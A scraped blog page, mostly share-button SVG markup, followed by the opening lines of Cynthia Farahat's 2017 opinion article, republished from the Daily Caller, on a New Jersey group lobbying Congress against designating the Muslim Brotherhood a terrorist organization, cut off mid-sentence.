	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.235,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.442,1.443,1.442h11.544c0.797,0,1.442-0.646,1.442-1.442V5.671C17.215,4.873,16.568,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.606l5.772-3.606V14.329z M9.999,9.278L4.228,5.671h11.543L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.496,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.818l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.146-0.114,0.176-0.266,0.107
		C5.531,12.434,4.91,10.979,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.695-0.665,1.562-0.992,2.091C8.387,17.85,9.177,17.975,10,17.975c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.153-0.154-0.231-0.342-0.231-0.563V4.705H6.293V9.999z M15.823,10.527
		c0-0.143-0.054-0.267-0.157-0.371c-0.105-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.104,0.104-0.157,0.229-0.157,0.371c0,0.146,0.053,0.27,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.268-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.527z M16.882,10.527v3.443c0,0.07-0.026,0.133-0.08,0.186
		c-0.052,0.053-0.112,0.078-0.186,0.078h-1.853v1.324c0,0.221-0.076,0.407-0.231,0.563c-0.154,0.154-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.078-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.324H3.382c-0.072,0-0.134-0.025-0.187-0.078
		c-0.053-0.053-0.079-0.114-0.079-0.186v-3.443c0-0.435,0.156-0.809,0.468-1.118C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563c0.154-0.155,0.342-0.231,0.563-0.231h5.558c0.223,0,0.465,0.056,0.729,0.165
		c0.266,0.11,0.476,0.244,0.629,0.397l1.258,1.257c0.154,0.155,0.287,0.364,0.396,0.629c0.11,0.265,0.166,0.508,0.166,0.729V8.94
		h0.528c0.437,0,0.81,0.156,1.121,0.469C16.727,9.72,16.882,10.094,16.882,10.527z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	c-0.266,0.459-0.421,0.992-0.421,1.56c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.759,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.057c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.015-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.707,0,8.828-4.727,8.828-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956 
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044 
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
<path fill="#FFFFFF" d="M17.934,7.366C17.151,7.021,16.4,7.118,15.73,7.668c-0.079,0.063-0.125,0.063-0.205,0.012
	c-1.246-0.819-2.618-1.282-4.1-1.432c-0.165-0.017-0.333-0.033-0.521-0.054c0.319-1,0.634-1.977,0.95-2.962
	c0.076,0.011,0.139,0.019,0.199,0.032c0.755,0.162,1.509,0.329,2.265,0.484c0.157,0.031,0.234,0.086,0.281,0.248
	c0.206,0.779,0.98,1.274,1.761,1.148c1.073-0.171,1.658-1.33,1.138-2.256c-0.416-0.741-1.71-1.186-2.544-0.214
	c-0.083,0.094-0.151,0.118-0.272,0.089c-0.983-0.213-1.965-0.421-2.949-0.629c-0.408-0.089-0.598,0.023-0.724,0.422
	c-0.354,1.127-0.712,2.25-1.065,3.377c-0.03,0.098-0.056,0.168-0.187,0.168C9.095,6.096,8.44,6.19,7.791,6.329
	C6.629,6.573,5.548,7.014,4.566,7.685C4.475,7.744,4.42,7.72,4.34,7.683C4.002,7.526,3.674,7.335,3.317,7.239
	C2.092,6.913,0.639,7.91,0.888,9.548c0.099,0.643,0.481,1.109,1.009,1.461c0.088,0.059,0.107,0.109,0.091,0.206
	c-0.147,0.886-0.055,1.745,0.302,2.571c0.508,1.175,1.383,2.022,2.446,2.694c1.21,0.766,2.554,1.15,3.966,1.33
	c1.232,0.152,2.46,0.097,3.671-0.18c1.744-0.393,3.298-1.14,4.49-2.513c0.949-1.085,1.37-2.35,1.173-3.791
	c-0.025-0.192,0.021-0.286,0.17-0.396c0.624-0.463,1-1.059,0.926-1.865C19.057,8.274,18.656,7.688,17.934,7.366z M5.939,10.981
	c0-0.676,0.568-1.249,1.239-1.249c0.68,0,1.253,0.573,1.255,1.255c0,0.629-0.59,1.235-1.208,1.236
	C6.524,12.227,5.943,11.662,5.939,10.981z M13.113,14.585c-0.166,0.191-0.367,0.373-0.582,0.502
	c-0.596,0.358-1.251,0.54-1.943,0.602c-0.195,0.019-0.393,0.029-0.512,0.04c-1.109-0.014-2.064-0.262-2.919-0.862
	c-0.101-0.069-0.194-0.158-0.265-0.256c-0.123-0.176-0.107-0.391,0.016-0.515c0.189-0.188,0.434-0.228,0.629-0.114
	c0.266,0.153,0.521,0.325,0.801,0.44c1.361,0.568,2.68,0.448,3.937-0.315c0.071-0.044,0.14-0.097,0.212-0.141
	c0.184-0.104,0.421-0.052,0.602,0.129C13.219,14.224,13.255,14.421,13.113,14.585z M12.818,12.224
	c-0.683,0.003-1.241-0.574-1.241-1.279c-0.002-0.645,0.575-1.209,1.236-1.209c0.682-0.006,1.242,0.562,1.247,1.256
	C14.062,11.642,13.477,12.224,12.818,12.224z"/>
</svg>
<span class="sharenow-label">Reddit</span></a>
<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/" target="_blank" class="sharenow-linkedin"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577V13.6c0-0.66,0.534-1.177,1.176-1.177h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.636-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.784,0.018
			c3.313,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.403V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.193V17.251z"/>
	</g>
</g>
<path display="none" fill="#5D5D5D" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.235,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.442,1.443,1.442h11.544c0.797,0,1.442-0.646,1.442-1.442V5.671C17.215,4.873,16.568,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.606l5.772-3.606V14.329z M9.999,9.278L4.228,5.671h11.543L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.496,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.818l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.146-0.114,0.176-0.266,0.107
		C5.531,12.434,4.91,10.979,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.695-0.665,1.562-0.992,2.091C8.387,17.85,9.177,17.975,10,17.975c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.153-0.154-0.231-0.342-0.231-0.563V4.705H6.293V9.999z M15.823,10.527
		c0-0.143-0.054-0.267-0.157-0.371c-0.105-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.104,0.104-0.157,0.229-0.157,0.371c0,0.146,0.053,0.27,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.268-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.527z M16.882,10.527v3.443c0,0.07-0.026,0.133-0.08,0.186
		c-0.052,0.053-0.112,0.078-0.186,0.078h-1.853v1.324c0,0.221-0.076,0.407-0.231,0.563c-0.154,0.154-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.078-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.324H3.382c-0.072,0-0.134-0.025-0.187-0.078
		c-0.053-0.053-0.079-0.114-0.079-0.186v-3.443c0-0.435,0.156-0.809,0.468-1.118C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563c0.154-0.155,0.342-0.231,0.563-0.231h5.558c0.223,0,0.465,0.056,0.729,0.165
		c0.266,0.11,0.476,0.244,0.629,0.397l1.258,1.257c0.154,0.155,0.287,0.364,0.396,0.629c0.11,0.265,0.166,0.508,0.166,0.729V8.94
		h0.528c0.437,0,0.81,0.156,1.121,0.469C16.727,9.72,16.882,10.094,16.882,10.527z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	c-0.266,0.459-0.421,0.992-0.421,1.56c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.759,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.057c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.015-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.707,0,8.828-4.727,8.828-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956 
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044 
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
<path fill="#FFFFFF" d="M17.004,1.447H2.994c-0.854,0-1.548,0.693-1.548,1.547v14.012c0,0.854,0.693,1.547,1.548,1.547h14.01
	c0.855,0,1.549-0.693,1.549-1.547V2.994C18.553,2.141,17.859,1.447,17.004,1.447z M6.74,16.218c0,0.248-0.202,0.45-0.45,0.45H4.373
	c-0.249,0-0.45-0.202-0.45-0.45V8.182c0-0.248,0.201-0.45,0.45-0.45H6.29c0.248,0,0.45,0.202,0.45,0.45V16.218z M5.331,6.975
	c-1.006,0-1.82-0.816-1.82-1.821c0-1.006,0.814-1.821,1.82-1.821s1.82,0.815,1.82,1.821C7.151,6.158,6.337,6.975,5.331,6.975z
	 M16.757,16.254c0,0.229-0.186,0.414-0.414,0.414h-2.056c-0.229,0-0.415-0.186-0.415-0.414v-3.769c0-0.563,0.165-2.464-1.47-2.464
	c-1.267,0-1.524,1.302-1.575,1.885v4.348c0,0.229-0.186,0.414-0.414,0.414h-1.99c-0.229,0-0.414-0.186-0.414-0.414V8.146
	c0-0.229,0.186-0.415,0.414-0.415h1.99c0.229,0,0.414,0.187,0.414,0.415v0.701c0.47-0.706,1.168-1.25,2.654-1.25
	c3.294,0,3.275,3.076,3.275,4.767V16.254L16.757,16.254z"/>
</svg>
<span class="sharenow-label">LinkedIn</span></a>
<a href="mailto:friend@example.com?&subject=The+Muslim+Brotherhood+Lobbies+Congress&body=https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/" target="_blank" class="sharenow-email"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="25px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_">
	<path id="XMLID_11_" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
</a>
<a href="javascript:window.print()" class="sharenow-print"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="25px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" fill="#FFFFFF" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973
		c0,3.378,2.103,6.263,5.068,7.423c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962
		s-0.237-0.478-0.237-1.182c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_">
	<path id="XMLID_4_" fill="#FFFFFF" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
</a>

    </div><p>By Cynthia Farahat</p>
<p>Published in the <a href="http://dailycaller.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/">Daily Caller</a> on May, 16, 2017</p>
<p>An innocent-sounding New Jersey-<a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9912&amp;Action=Follow+Link">based</a> organization called Egyptian Americans For Freedom And Justice (EAFAJ) <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9911&amp;Action=Follow+Link">made the rounds</a> on Capitol Hill May 4 to urge U.S. lawmakers not to support designation of the Muslim Brotherhood as a terrorist organization.  The visit, which came hours after the Muslim Brotherhood-<a 